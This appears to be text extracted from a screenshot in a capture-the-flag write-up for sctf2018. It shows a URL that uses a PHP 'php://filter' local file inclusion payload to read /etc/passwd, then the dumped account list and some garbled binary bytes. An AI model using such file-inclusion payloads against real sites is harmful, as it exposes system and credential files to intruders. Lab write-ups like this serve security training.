 不安全 | 089f6660-4ba0-45a2-91c8-8e5647b21f2d.node3.buuoj.cn/?f=php://filter/resource=/etc/passwd
I am Muhe, Welcome to sctf2018!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false LaLaLaLaLaLa �yyU�d� �□5�?f�